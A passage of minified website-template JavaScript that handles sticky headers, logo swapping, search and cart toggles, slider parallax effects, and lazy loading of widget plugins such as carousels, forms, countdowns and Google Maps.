}",head=document.head||document.getElementsByTagName("head")[0],style=document.createElement("style");head.appendChild(style);style.type="text/css";style.appendChild(document.createTextNode(css));}},stickyMenu:function(headerOffset){windowScrT=$window.scrollTop();if($body.hasClass("device-xl")||$body.hasClass("device-lg"))if(windowScrT>headerOffset){if(!$body.hasClass("side-header")){$header.filter(":not(.no-sticky)").addClass("sticky-header");SEMICOLON.header.stickyMenuClass();if(stickyShrink=="true"&&!$header.hasClass("no-sticky"))if(windowScrT-headerOffset>Number(stickyShrinkOffset)){$header.addClass("sticky-header-shrink");if(headerSizeCustom){logo.find("img").css({height:Number(stickyLogoH)});SEMICOLON.header.menuItemsSpacing(stickyMenuP);}}else{$header.removeClass("sticky-header-shrink");if(headerSizeCustom){logo.find("img").css({height:Number(defLogoH)});SEMICOLON.header.menuItemsSpacing(defMenuP);}}}}else{SEMICOLON.header.removeStickyness();if(headerSizeCustom){logo.find("img").css({height:Number(defLogoH)});SEMICOLON.header.menuItemsSpacing(defMenuP);}}if($body.hasClass("device-xs")||$body.hasClass("device-sm")||$body.hasClass("device-md")){if(mobileSticky=="true")if(windowScrT>headerOffset){$header.filter(":not(.no-sticky)").addClass("sticky-header");SEMICOLON.header.stickyMenuClass();}else{SEMICOLON.header.removeStickyness();SEMICOLON.header.responsiveMenuClass();}else SEMICOLON.header.removeStickyness();if(headerSizeCustom){logo.find("img").css({height:Number(mobileLogoH)});SEMICOLON.header.menuItemsSpacing("");}}},menuItemsSpacing:function(spacing){let item=primaryMenuMainItems;if(!$body.hasClass("side-header")&&!$body.hasClass("overlay-menu"))if(primaryMenu.hasClass("menu-spacing-margin"))if(spacing=="")item.css({"margin-top":"","margin-bottom":""});else item.css({"margin-top":Number(spacing),"margin-bottom":Number(spacing)});else if(spacing=="")item.css({"padding-top":"","padding-bottom":""});else item.css({"padding-top":Number(spacing),"padding-bottom":Number(spacing)});},stickyPageMenu:function(pageMenuOffset){if($window.scrollTop()>pageMenuOffset)if($body.hasClass("device-xl")||$body.hasClass("device-lg")){$pagemenu.filter(":not(.dots-menu,.no-sticky)").addClass("sticky-page-menu");let headerHeight=$headerWrap.outerHeight();if($header.length>0&&!$header.hasClass("no-sticky"))$pagemenu.filter(".sticky-page-menu:not(.dots-menu,.no-sticky)").find($pageMenuWrap).css({top:headerHeight+"px"});}else{if($body.hasClass("device-sm")||$body.hasClass("device-xs")||$body.hasClass("device-md"))if($pagemenu.attr("data-mobile-sticky")=="true")$pagemenu.filter(":not(.dots-menu,.no-sticky)").addClass("sticky-page-menu");}else{$pagemenu.removeClass("sticky-page-menu");$pagemenu.find($pageMenuWrap).css({top:""});}},removeStickyness:function(){if($header.hasClass("sticky-header")){$header.removeClass("sticky-header");$header.removeClass().addClass(oldHeaderClasses);$headerWrap.removeClass().addClass(oldHeaderWrapClasses);if(!$headerWrap.hasClass("force-not-dark"))$headerWrap.removeClass("not-dark");SEMICOLON.slider.swiperSliderMenu();SEMICOLON.slider.revolutionSliderMenu();if($headerWrapClone.length>0&&$headerWrap.outerHeight()>$headerWrapClone.outerHeight())$headerWrapClone.css({height:$headerWrap.outerHeight()});}if(($body.hasClass("device-sm")||$body.hasClass("device-xs")||$body.hasClass("device-md"))&&typeof responsiveMenuClasses==="undefined"){$header.removeClass().addClass(oldHeaderClasses);$headerWrap.removeClass().addClass(oldHeaderWrapClasses);if(!$headerWrap.hasClass("force-not-dark"))$headerWrap.removeClass("not-dark");}},sideHeader:function(){$("#header-trigger").off("click").on("click",function(){$("body.open-header").toggleClass("side-header-open");return false;});},sidePanel:function(){$(".side-panel-trigger").off("click").on("click",function(){$body.toggleClass("side-panel-open");if($body.hasClass("device-touch")&&$body.hasClass("side-push-panel"))$body.toggleClass("ohidden");return false;});},onePageScroll:function(element){let settings={element,default:".one-page-menu",file:"plugins.onepage.js",error:"plugins.onepage.js: Plugin could not be loaded",execfn:"SEMICOLON_onePageModule",pluginfn:'typeof scwOnePageModulePlugin !== "undefined"',trigger:"pluginOnePageModuleReady",class:"has-plugin-onepagemodule"};SEMICOLON.initialize.functions(settings);},logo:function(){let sLogo=defaultLogo.find("img"),rLogo=retinaLogo.find("img");if(($header.hasClass("dark")||$body.hasClass("dark"))&&!$headerWrap.hasClass("not-dark")){if(defaultDarkLogo&&sLogo.attr("src")!=defaultDarkLogo)sLogo.attr("src",defaultDarkLogo);if(retinaDarkLogo&&rLogo.attr("src")!=retinaDarkLogo)rLogo.attr("src",retinaDarkLogo);}else{if(defaultLogoImg&&sLogo.attr("src")!=defaultLogoImg)sLogo.attr("src",defaultLogoImg);if(retinaLogoImg&&rLogo.attr("src")!=retinaLogoImg)rLogo.attr("src",retinaLogoImg);}if($header.hasClass("sticky-header")){if(defaultStickyLogo&&sLogo.attr("src")!=defaultStickyLogo)sLogo.attr("src",defaultStickyLogo);if(retinaStickyLogo&&rLogo.attr("src")!=retinaStickyLogo)rLogo.attr("src",retinaStickyLogo);}if($body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs")){if(defaultMobileLogo&&sLogo.attr("src")!=defaultMobileLogo)sLogo.attr("src",defaultMobileLogo);if(retinaMobileLogo&&rLogo.attr("src")!=retinaMobileLogo)rLogo.attr("src",retinaMobileLogo);}},stickyMenuClass:function(){let newClassesArray="";if(stickyMenuClasses)newClassesArray=stickyMenuClasses.split(/ +/);let noOfNewClasses=newClassesArray.length;if(noOfNewClasses>0){let i=0;for(i=0;i<noOfNewClasses;i++)if(newClassesArray[i]=="not-dark"){$header.removeClass("dark");$headerWrap.filter(":not(.not-dark)").addClass("not-dark");}else if(newClassesArray[i]=="dark"){$headerWrap.removeClass("not-dark force-not-dark");if(!$header.hasClass(newClassesArray[i]))$header.addClass(newClassesArray[i]);}else{if(!$header.hasClass(newClassesArray[i]))$header.addClass(newClassesArray[i]);}}},responsiveMenuClass:function(){if($body.hasClass("device-xl")||$body.hasClass("device-lg"))return true;let newClassesArray="";if(responsiveMenuClasses)newClassesArray=responsiveMenuClasses.split(/ +/);let noOfNewClasses=newClassesArray.length;if(noOfNewClasses>0){let i=0;for(i=0;i<noOfNewClasses;i++)if(newClassesArray[i]=="not-dark"){$header.removeClass("dark");$headerWrap.addClass("not-dark");}else if(newClassesArray[i]=="dark"){$headerWrap.removeClass("not-dark force-not-dark");if(!$header.hasClass(newClassesArray[i]))$header.addClass(newClassesArray[i]);}else{if(!$header.hasClass(newClassesArray[i]))$header.addClass(newClassesArray[i]);}}SEMICOLON.header.logo();},topsearch:function(){applyWhenElementExists("#top-search",function(){$topSearch.parents(".header-row").addClass("top-search-parent");let topSearchParent=$header.find(".top-search-parent");$("#top-search-trigger").off("click").on("click",function(e){clearTimeout(topSearchTimeOut);$body.toggleClass("top-search-open");$topCart.toggleClass("top-cart-open",false);if($body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs")){primaryMenu.filter(":not(.mobile-menu-off-canvas)").find(".menu-container").slideUp(200);primaryMenu.filter(".mobile-menu-off-canvas").find(".menu-container").toggleClass("d-block",false);}if($body.hasClass("top-search-open"))topSearchParent.toggleClass("position-relative",true);else topSearchTimeOut=setTimeout(function(){topSearchParent.toggleClass("position-relative",false);},750);$body.toggleClass("primary-menu-open",false);$pagemenu.toggleClass("page-menu-open",false);if($body.hasClass("top-search-open"))$topSearch.find("input").focus();e.stopPropagation();e.preventDefault();});},50);},topcart:function(){if($topCart.length<1)return true;$("#top-cart-trigger").off("click").on("click",function(e){$pagemenu.toggleClass("page-menu-open",false);$topCart.toggleClass("top-cart-open");e.stopPropagation();e.preventDefault();});},miscFunctions:function(){let topSearchParent=$header.find(".top-search-parent");$(document).on("click",function(event){if(!$(event.target).closest(".top-search-form").length){$body.toggleClass("top-search-open",false);topSearchTimeOut=setTimeout(function(){topSearchParent.toggleClass("position-relative",false);},750);}if(!$(event.target).closest("#top-cart").length)$topCart.toggleClass("top-cart-open",false);if(!$(event.target).closest("#page-menu").length)$pagemenu.toggleClass("page-menu-open",false);if(!$(event.target).closest("#side-panel").length)$body.toggleClass("side-panel-open",false);if(!$(event.target).closest(".primary-menu.on-click").length){primaryMenu.filter(".on-click").find(".menu-container").find(".d-block").removeClass("d-block");primaryMenu.filter(".on-click").find(".menu-item").removeClass("current");}if(primaryMenu.hasClass("mobile-menu-off-canvas"))if(!$(event.target).closest(".primary-menu.mobile-menu-off-canvas .menu-container").length){primaryMenu.filter(".mobile-menu-off-canvas").find(".menu-container").toggleClass("d-block",false);$body.toggleClass("primary-menu-open",false);}if(!$(event.target).closest(".top-links.on-click").length)$(".top-links.on-click").find(".top-links-sub-menu,.top-links-section").removeClass("d-block");});}};SEMICOLON.slider={init:function(){applyWhenElementExists(".slider-inner",function(){SEMICOLON.slider.sliderDimensions();SEMICOLON.slider.sliderRun();SEMICOLON.slider.sliderParallax();SEMICOLON.slider.sliderElementsFade();},50);},sliderDimensions:function(){let parallaxElHeight=$sliderParallaxEl.outerHeight(),parallaxElWidth=$sliderParallaxEl.outerWidth(),slInner=$sliderParallaxEl.find(".slider-inner"),slSwiperW=$slider.find(".swiper-wrapper"),slSwiperS=$slider.find(".swiper-slide").first(),slFlexHeight=$slider.hasClass("h-auto")||$slider.hasClass("min-vh-0");if($body.hasClass("device-xl")||$body.hasClass("device-lg")){setTimeout(function(){slInner.height(parallaxElHeight);if(slFlexHeight){parallaxElHeight=$sliderParallaxEl.find(".slider-inner").children().first().outerHeight();$sliderParallaxEl.height(parallaxElHeight);slInner.height(parallaxElHeight);}},500);if(slFlexHeight){let slSwiperFC=slSwiperS.children().first();if(slSwiperFC.hasClass("container")||slSwiperFC.hasClass("container-fluid"))slSwiperFC=slSwiperFC.children().first();if(slSwiperFC.outerHeight()>slSwiperW.outerHeight())slSwiperW.css({height:"auto"});}if($body.hasClass("side-header"))slInner.width(parallaxElWidth);if(!$body.hasClass("stretched")){parallaxElWidth=$wrapper.outerWidth();slInner.width(parallaxElWidth);}}else{slSwiperW.css({height:""});$sliderParallaxEl.css({height:""});slInner.css({width:"",height:""});}},sliderRun:function(element){let settings={element,default:".swiper_wrapper",file:"plugins.swiper.js",error:"plugins.swiper.js: Plugin could not be loaded",execfn:"SEMICOLON_swiperInit",pluginfn:'typeof Swiper !== "undefined"',trigger:"pluginSwiperReady",class:"has-plugin-swiper"};SEMICOLON.initialize.functions(settings);},sliderParallaxOffset:function(){let sliderParallaxOffsetTop=0,headerHeight=$header.outerHeight();if($body.hasClass("side-header")||$header.next(".include-header").length>0)headerHeight=0;if($pageTitle.length>0)sliderParallaxOffsetTop=$pageTitle.outerHeight()+headerHeight;else sliderParallaxOffsetTop=headerHeight;if($slider.next("#header").length>0)sliderParallaxOffsetTop=0;return sliderParallaxOffsetTop;},sliderParallaxSet:function(xPos,yPos,el){if(el)el.style.transform="translate3d("+xPos+", "+yPos+"px, 0)";},sliderParallax:function(){if($sliderParallaxEl.length<1)return true;let parallaxOffsetTop=SEMICOLON.slider.sliderParallaxOffset(),parallaxElHeight=$sliderParallaxEl.outerHeight(),transform,transform2;xScrollPosition=window.pageXOffset;yScrollPosition=window.pageYOffset;if(($body.hasClass("device-xl")||$body.hasClass("device-lg"))&&!SEMICOLON.isMobile.any()){if(parallaxElHeight+parallaxOffsetTop+50>yScrollPosition){$sliderParallaxEl.addClass("slider-parallax-visible").removeClass("slider-parallax-invisible");if(yScrollPosition>parallaxOffsetTop)if($sliderParallaxEl.find(".slider-inner").length>0){transform=(yScrollPosition-parallaxOffsetTop)*-0.4;transform2=(yScrollPosition-parallaxOffsetTop)*-0.15;SEMICOLON.slider.sliderParallaxSet(0,transform,sliderParallaxElInner);SEMICOLON.slider.sliderParallaxSet(0,transform2,sliderParallaxElCaption);}else{transform=(yScrollPosition-parallaxOffsetTop)/1.5;transform2=(yScrollPosition-parallaxOffsetTop)/7;SEMICOLON.slider.sliderParallaxSet(0,transform,sliderParallaxEl);SEMICOLON.slider.sliderParallaxSet(0,transform2,sliderParallaxElCaption);}else if($sliderParallaxEl.find(".slider-inner").length>0){SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElInner);SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElCaption);}else{SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxEl);SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElCaption);}}else $sliderParallaxEl.addClass("slider-parallax-invisible").removeClass("slider-parallax-visible");requestAnimationFrame(function(){SEMICOLON.slider.sliderParallax();SEMICOLON.slider.sliderElementsFade();});}else{if($sliderParallaxEl.find(".slider-inner").length>0){SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElInner);SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElCaption);}else{SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxEl);SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElCaption);}$sliderParallaxEl.addClass("slider-parallax-visible").removeClass("slider-parallax-invisible");}},sliderElementsFade:function(){if($sliderParallaxEl.length<1)return true;if(($body.hasClass("device-xl")||$body.hasClass("device-lg"))&&!SEMICOLON.isMobile.any()){let parallaxOffsetTop=SEMICOLON.slider.sliderParallaxOffset(),parallaxElHeight=$sliderParallaxEl.outerHeight(),tHeaderOffset;if($header.hasClass("transparent-header")||$body.hasClass("side-header"))tHeaderOffset=100;else tHeaderOffset=0;$sliderParallaxEl.filter(".slider-parallax-visible").find(".slider-arrow-left,.slider-arrow-right,.slider-caption,.slider-element-fade").css({opacity:1-((yScrollPosition-tHeaderOffset)*1.85)/parallaxElHeight});}else $sliderParallaxEl.find(".slider-arrow-left,.slider-arrow-right,.slider-caption,.slider-element-fade").css({opacity:1});},swiperSliderMenu:function(onWinLoad){onWinLoad=typeof onWinLoad!=="undefined"?onWinLoad:false;if($body.hasClass("device-xl")||$body.hasClass("device-lg")||($header.hasClass("transparent-header-responsive")&&!$body.hasClass("primary-menu-open"))){let activeSlide=$slider.find(".swiper-slide.swiper-slide-active");SEMICOLON.slider.headerSchemeChanger(activeSlide,onWinLoad);}},revolutionSliderMenu:function(onWinLoad){onWinLoad=typeof onWinLoad!=="undefined"?onWinLoad:false;if($body.hasClass("device-xl")||$body.hasClass("device-lg")||($header.hasClass("transparent-header-responsive")&&!$body.hasClass("primary-menu-open"))){let activeSlide=$slider.find(".active-revslide");SEMICOLON.slider.headerSchemeChanger(activeSlide,onWinLoad);}},headerSchemeChanger:function(activeSlide,onWinLoad){if(activeSlide.length>0){let darkExists=false,oldClassesArray,noOfOldClasses;if(activeSlide.hasClass("dark")){if(oldHeaderClasses)oldClassesArray=oldHeaderClasses.split(/ +/);else oldClassesArray="";noOfOldClasses=oldClassesArray.length;if(noOfOldClasses>0){let i=0;for(i=0;i<noOfOldClasses;i++)if(oldClassesArray[i]=="dark"&&onWinLoad==true){darkExists=true;break;}}$("#header.transparent-header:not(.sticky-header,.semi-transparent,.floating-header)").addClass("dark");if(!darkExists)$("#header.transparent-header.sticky-header,#header.transparent-header.semi-transparent.sticky-header,#header.transparent-header.floating-header.sticky-header").removeClass("dark");$headerWrap.removeClass("not-dark");}else if($body.hasClass("dark")){activeSlide.addClass("not-dark");$("#header.transparent-header:not(.semi-transparent,.floating-header)").removeClass("dark");$("#header.transparent-header:not(.sticky-header,.semi-transparent,.floating-header)").find("#header-wrap").addClass("not-dark");}else{$("#header.transparent-header:not(.semi-transparent,.floating-header)").removeClass("dark");$headerWrap.removeClass("not-dark");}if($header.hasClass("sticky-header"))SEMICOLON.header.stickyMenuClass();SEMICOLON.header.logo();}}};SEMICOLON.portfolio={init:function(){SEMICOLON.portfolio.revealDesc();SEMICOLON.portfolio.ajaxload();},revealDesc:function(){let $portfolioReveal=$(".gallery-reveal");if($portfolioReveal<1)return true;$portfolioReveal.each(function(){let element=$(this),elementItems=element.find(".gallery-item");elementItems.each(function(){let element=$(this).find(".gallery-desc"),elementHeight=element.outerHeight();element.css({"margin-top":"-"+elementHeight+"px"});});});},ajaxload:function(){let settings={default:".portfolio-ajax",file:"plugins.ajaxportfolio.js",error:"plugins.ajaxportfolio.js: Plugin could not be loaded",execfn:"SEMICOLON_portfolioAjaxloadInit",pluginfn:'typeof scwAjaxPortfolioPlugin !== "undefined"',trigger:"pluginAjaxPortfolioReady",class:"has-plugin-ajaxportfolio"};SEMICOLON.initialize.functions(settings);}};SEMICOLON.widget={init:function(){SEMICOLON.widget.animations();SEMICOLON.widget.hoverAnimation();SEMICOLON.widget.youtubeBgVideo();SEMICOLON.widget.tabs();SEMICOLON.widget.toggles();SEMICOLON.widget.accordions();SEMICOLON.widget.counter();SEMICOLON.widget.countdown();SEMICOLON.widget.gmap();SEMICOLON.widget.roundedSkill();SEMICOLON.widget.progress();SEMICOLON.widget.twitterFeed();SEMICOLON.widget.flickrFeed();SEMICOLON.widget.instagramPhotos();SEMICOLON.widget.dribbbleShots();SEMICOLON.widget.navTree();SEMICOLON.widget.textRotator();SEMICOLON.widget.carousel();SEMICOLON.widget.linkScroll();SEMICOLON.widget.ajaxForm();SEMICOLON.widget.subscription();SEMICOLON.widget.shapeDivider();SEMICOLON.widget.stickySidebar();SEMICOLON.widget.cookieNotify();SEMICOLON.widget.cartQuantity();SEMICOLON.widget.readmore();SEMICOLON.widget.pricingSwitcher();SEMICOLON.widget.extras();},parallax:function(element){let settings={element,default:".parallax,.page-title-parallax,.portfolio-parallax .portfolio-image",file:"plugins.parallax.js",error:"plugins.parallax.js: Plugin could not be loaded",execfn:"SEMICOLON_parallaxInit",pluginfn:'typeof skrollr !== "undefined"',trigger:"pluginParallaxReady",class:"has-plugin-parallax"};SEMICOLON.initialize.functions(settings);},animations:function(element){let settings={element,default:"[data-animate]",file:"plugins.animations.js",error:"plugins.animations.js: Plugin could not be loaded",execfn:"SEMICOLON_animationsInit",pluginfn:'typeof scwAnimationsPlugin !== "undefined"',trigger:"pluginAnimationsReady",class:"has-plugin-animations"};SEMICOLON.initialize.functions(settings);},hoverAnimation:function(element){let settings={element,default:"[data-hover-animate]",file:"plugins.hoveranimation.js",error:"plugins.hoveranimation.js: Plugin could not be loaded",execfn:"SEMICOLON_hoverAnimationInit",pluginfn:'typeof scwHoverAnimationPlugin !== "undefined"',trigger:"pluginHoverAnimationReady",class:"has-plugin-hoveranimation"};SEMICOLON.initialize.functions(settings);},gridInit:function(element){let settings={element,default:".grid-container",file:"plugins.isotope.js",error:"plugins.isotope.js: Plugin could not be loaded",execfn:"SEMICOLON_gridContainerInit",pluginfn:"$().isotope",trigger:"pluginIsotopeReady",class:"has-plugin-isotope"};SEMICOLON.initialize.functions(settings);},filterInit:function(element){let settings={element,default:".grid-filter,.custom-filter",file:"plugins.gridfilter.js",error:"plugins.gridfilter.js: Plugin could not be loaded",execfn:"SEMICOLON_gridFilterInit",pluginfn:'$().isotope && typeof scwGridFilterPlugin !== "undefined"',trigger:"pluginGridFilterReady",class:"has-plugin-isotope-filter"};SEMICOLON.initialize.functions(settings);},loadFlexSlider:function(element){let settings={element,default:".fslider",file:"plugins.flexslider.js",error:"plugins.flexslider.js: Plugin could not be loaded",execfn:"SEMICOLON_flexSliderInit",pluginfn:"$().flexslider",trigger:"pluginFlexSliderReady",class:"has-plugin-flexslider"};SEMICOLON.initialize.functions(settings);},html5Video:function(element){let settings={element,default:".video-wrap:has(video)",file:"plugins.html5video.js",error:"plugins.html5video.js: Plugin could not be loaded",execfn:"SEMICOLON_html5VideoInit",pluginfn:'typeof scwHtml5VideoPlugin !== "undefined"',trigger:"pluginHtml5VideoReady",class:"has-plugin-html5video"};SEMICOLON.initialize.functions(settings);},youtubeBgVideo:function(element){let settings={element,default:".yt-bg-player",file:"plugins.youtube.js",error:"plugins.youtube.js: Plugin could not be loaded",execfn:"SEMICOLON_youtubeBgVideoInit",pluginfn:"$().YTPlayer",trigger:"pluginYoutubeBgVideoReady",class:"has-plugin-youtubebg"};SEMICOLON.initialize.functions(settings);},tabs:function(element){let settings={element,default:'.tabs,[data-plugin="tabs"]',file:"plugins.tabs.js",error:"plugins.tabs.js: Plugin could not be loaded",execfn:"SEMICOLON_tabsInit",pluginfn:"$().tabs",trigger:"pluginTabsReady",class:"has-plugin-tabs"};SEMICOLON.initialize.functions(settings);},toggles:function(element){let settings={element,default:".toggle",file:"plugins.toggles.js",error:"plugins.toggles.js: Plugin could not be loaded",execfn:"SEMICOLON_togglesInit",pluginfn:'typeof scwTogglesPlugin !== "undefined"',trigger:"pluginTogglesReady",class:"has-plugin-toggles"};SEMICOLON.initialize.functions(settings);},accordions:function(element){let settings={element,default:".accordion",file:"plugins.accordions.js",error:"plugins.accordions.js: Plugin could not be loaded",execfn:"SEMICOLON_accordionsInit",pluginfn:'typeof scwAccordionsPlugin !== "undefined"',trigger:"pluginAccordionsReady",class:"has-plugin-accordions"};SEMICOLON.initialize.functions(settings);},counter:function(element){let settings={element,default:".counter",file:"plugins.counter.js",error:"plugins.counter.js: Plugin could not be loaded",execfn:"SEMICOLON_counterInit",pluginfn:"$().countTo",trigger:"pluginCounterReady",class:"has-plugin-counter"};SEMICOLON.initialize.functions(settings);},countdown:function(element){let momentSettings={element,default:".countdown",file:"components/moment.js",error:"components/moment.js: Plugin could not be loaded",execfn:false,pluginfn:'typeof moment !== "undefined"',trigger:"pluginMomentReady",class:"has-plugin-moment"};let settings={element,default:".countdown",file:"plugins.countdown.js",error:"plugins.countdown.js: Plugin could not be loaded",execfn:"SEMICOLON_countdownInit",pluginfn:"$().countdown",trigger:"pluginCountdownReady",class:"has-plugin-countdown"};SEMICOLON.initialize.functions(momentSettings);SEMICOLON.initialize.functions(settings);},gmap:function(element){let googleSettings={element,default:".gmap",file:"https://maps.google.com/maps/api/js?key="+googleMapsAPI,error:"Google Maps API could not be loaded",execfn:false,pluginfn:'typeof google !== "undefined"',hiddendisable:true,class:"has-plugin-gmapapi"};let settings={element,default:".gmap",file:"plugins.gmap.js",error:"plugins.gmap.js: Plugin could not be loaded",execfn:"SEMICOLON_gmapInit",pluginfn:'typeof google !== "undefined" && $().gMap',hiddendisable:true,trigger:"pluginGmapReady",class:"has-plugin-gmap"};SEMICOLON.initialize.functions(googleSettings);SEMICOLON.initialize.functions(settings);},roundedSkill:function(element){let settings={element,default:".rounded-skill",file:"plugins.piechart.js",error:"plugins.piechart.js: Plugin could not be loaded",execfn:"SEMICOLON_roundedSkillInit",pluginfn:"$().easyPieChart",trigger:"pluginRoundedSkillReady",class:"has-plugin-piechart"};SEMICOLON.initialize.functions(settings);},progress:function(element){let settings={element,default:".progress",file:"plugins.progress.js",error:"plugins.progress.js: Plugin could not be loaded",execfn:"SEMICOLON_progressInit",pluginfn:'typeof scwProgressPlugin !== "undefined"',trigger:"pluginProgressReady",class:"has-plugin-progress"};SEMICOLON.initialize.functions(settings);},twitterFeed:function(element){let settings={element,default:".twitter-feed",file:"plugins.twitter.js",error:"plugins.twitter.js: Plugin could not be loaded",execfn:"SEMICOLON_twitterFeedInit",pluginfn:'typeof sm_format_twitter !== "undefined" && typeof sm_format_twitter3 !== "undefined"',trigger:"pluginTwitterFeedReady",class:"has-plugin-twitter"};SEMICOLON.initialize.functions(settings);},flickrFeed:function(element){let settings={element,default:".flickr-feed",file:"plugins.flickrfeed.js",error:"plugins.flickrfeed.js: Plugin could not be loaded",execfn:"SEMICOLON_flickrFeedInit",pluginfn:"$().jflickrfeed",trigger:"pluginFlickrFeedReady",class:"has-plugin-flickr"};SEMICOLON.initialize.functions(settings);},instagramPhotos:function(element){let settings={element,default:".instagram-photos",file:"plugins.instagram.js",error:"plugins.instagram.js: Plugin could not be loaded",execfn:"SEMICOLON_instagramPhotosInit",pluginfn:'typeof scwInstagramPlugin !== "undefined"',trigger:"pluginInstagramReady",class:"has-plugin-instagram"};SEMICOLON.initialize.functions(settings);},dribbbleShots:function(element){let settings={element,default:".dribbble-shots",file:"plugins.dribbble.js",error:"plugins.dribbble.js: Plugin could not be loaded",execfn:"SEMICOLON_dribbbleShotsInit",pluginfn:"$.jribbble",trigger:"pluginDribbbleReady",class:"has-plugin-dribbble"};let imagesLoadedSettings={element,default:".dribbble-shots",file:"plugins.imagesloaded.js",error:"plugins.imagesloaded.js: Plugin could not be loaded",pluginfn:"$().imagesLoaded",trigger:"pluginImagesLoadedReady",class:"has-plugin-imagesloaded"};SEMICOLON.initialize.functions(settings);SEMICOLON.initialize.functions(imagesLoadedSettings);},navTree:function(element){let settings={element,default:".nav-tree",file:"plugins.navtree.js",error:"plugins.navtree.js: Plugin could not be loaded",execfn:"SEMICOLON_navtreeInit",pluginfn:'typeof scwNavTreePlugin !== "undefined"',trigger:"pluginNavTreeReady",class:"has-plugin-navtree"};SEMICOLON.initialize.functions(settings);},carousel:function(element){applyWhenElementExists(".carousel-widget",function(){let settings={element,default:".carousel-widget",file:"plugins.carousel.js",error:"plugins.carousel.js: Plugin could not be loaded",execfn:"SEMICOLON_carouselInit",pluginfn:"$().owlCarousel",trigger:"pluginCarouselReady",class:"has-plugin-carousel"};SEMICOLON.initialize.functions(settings);},50);},masonryThumbs:function(element){let settings={element,default:".masonry-thumbs",file:"plugins.masonrythumbs.js",error:"plugins.masonrythumbs.js: Plugin could not be loaded",execfn:"SEMICOLON_masonryThumbsInit",pluginfn:'$().isotope && typeof scwMasonryThumbsPlugin !== "undefined"',trigger:"pluginMasonryThumbsReady",class:"has-plugin-masonrythumbs"};SEMICOLON.initialize.functions(settings);},notifications:function(element){let settings={element,default:false,file:"plugins.notify.js",error:"plugins.notify.js: Plugin could not be loaded",execfn:"SEMICOLON_notificationInit",pluginfn:'typeof scwNotificationPlugin !== "undefined"',trigger:"pluginNotifyReady",class:"has-plugin-toast"};SEMICOLON.initialize.functions(settings);},textRotator:function(element){let settings={element,default:".text-rotater",file:"plugins.textrotator.js",error:"plugins.textrotator.js: Plugin could not be loaded",execfn:"SEMICOLON_textRotatorInit",pluginfn:"$().Morphext",trigger:"pluginTextRotatorReady",class:"has-plugin-textrotator"};SEMICOLON.initialize.functions(settings);},linkScroll:function(element){let settings={element,default:"a[data-scrollto]",file:"plugins.linkscroll.js",error:"plugins.linkscroll.js: Plugin could not be loaded",execfn:"SEMICOLON_linkScrollInit",pluginfn:'typeof scwLinkScrollPlugin !== "undefined"',trigger:"pluginLinkScrollReady",class:"has-plugin-linkscroll"};SEMICOLON.initialize.functions(settings);},ajaxForm:function(element){let formSettings={element,default:".form-widget",file:"plugins.form.js",error:"plugins.form.js: Plugin could not be loaded",execfn:false,pluginfn:"$().validate && $().ajaxSubmit",class:"has-plugin-form"};let settings={element,default:".form-widget",file:"plugins.ajaxform.js",error:"plugins.ajaxform.js: Plugin could not be loaded",execfn:"SEMICOLON_ajaxFormInit",pluginfn:'typeof scwAjaxFormPlugin !== "undefined"',trigger:"pluginAjaxFormReady",class:"has-plugin-ajaxform"};SEMICOLON.initialize.functions(formSettings);SEMICOLON.initialize.functions(settings);},subscription:function(element){let formSettings={element,default:".subscribe-widget",file:"plugins.form.js",error:"plugins.form.js: Plugin could not be loaded",execfn:false,pluginfn:"$().validate && $().ajaxSubmit",class:"has-plugin-form"};let settings={element,default:".subscribe-widget",file:"plugins.subscribe.js",error:"plugins.subscribe.js: Plugin could not be loaded",execfn:"SEMICOLON_subscribeFormInit",pluginfn:'typeof scwSubscribeFormPlugin !== "undefined"',trigger:"pluginSubscribeFormReady",class:"has-plugin-subscribeform"};SEMICOLON.initialize.functions(formSettings);SEMICOLON.initialize.functions(settings);},shapeDivider:function(element){let settings={element,default:".shape-divider",file:"plugins.shapedivider.js",error:"plugins.shapedivider.js: Plugin could not be loaded",execfn:"SEMICOLON_shapeDividerInit",pluginfn:'typeof scwShapeDividerPlugin !== "undefined"',trigger:"pluginShapeDividerReady",class:"has-plugin-shapedivider"};SEMICOLON.initialize.functions(settings);},ticker:function(element){let settings={element,default:".scw-ticker",file:"plugins.ticker.js",error:"plugins.ticker.js: Plugin could not be loaded",execfn:"SEMICOLON_tickerInit",pluginfn:'typeof scwTickerPlugin !== "undefined"',trigger:"pluginTickerReady",class:"has-plugin-ticker"};SEMICOLON.initialize.functions(settings);},stickySidebar:function(element){let settings={element,default:".sticky-sidebar-wrap",file:"plugins.stickysidebar.js",error:"plugins.stickysidebar.js: Plugin could not be loaded",execfn:"SEMICOLON_stickySidebarInit",pluginfn:"$().scwStickySidebar",trigger:"pluginStickySidebarReady",class:"has-plugin-stickysidebar"};SEMICOLON.initialize.functions(settings);},cookieNotify:function(element){let settings={element,default:".gdpr-settings,[data-cookies]",file:"plugins.cookie.js",error:"plugins.cookie.js: Plugin could not be loaded",execfn:"SEMICOLON_cookieInit",pluginfn:'typeof Cookies !== "undefined"',trigger:"pluginCookieReady",class:"has-plugin-cookie"};SEMICOLON.initialize.functions(settings);},cartQuantity:function(){let settings={default:".qty",file:"plugins.quantity.js",error:"plugins.quantity.js: Plugin could not be loaded",execfn:"SEMICOLON_quantityInit",pluginfn:'typeof scwQuantityPlugin !== "undefined"',trigger:"pluginQuantityReady",class:"has-plugin-quantity"};SEMICOLON.initialize.functions(settings);},readmore:function(){let settings={default:"[data-readmore]",file:"plugins.readmore.js",error:"plugins.readmore.js: Plugin could not be loaded",execfn:"SEMICOLON_readmoreInit",pluginfn:'typeof scwReadMorePlugin !== "undefined"',trigger:"pluginReadMoreReady",class:"has-plugin-readmore"};SEMICOLON.initialize.functions(settings);},pricingSwitcher:function(){let settings={default:".pts-switcher",file:"plugins.pricingswitcher.js",error:"plugins.pricingswitcher.js: Plugin could not be loaded",execfn:"SEMICOLON_pricingSwitcherInit",pluginfn:'typeof scwPricingSwitcherPlugin !== "undefined"',trigger:"pluginPricingSwitcherReady",class:"has-plugin-pricing-switcher"};SEMICOLON.initialize.functions(settings);},extras:function(){let 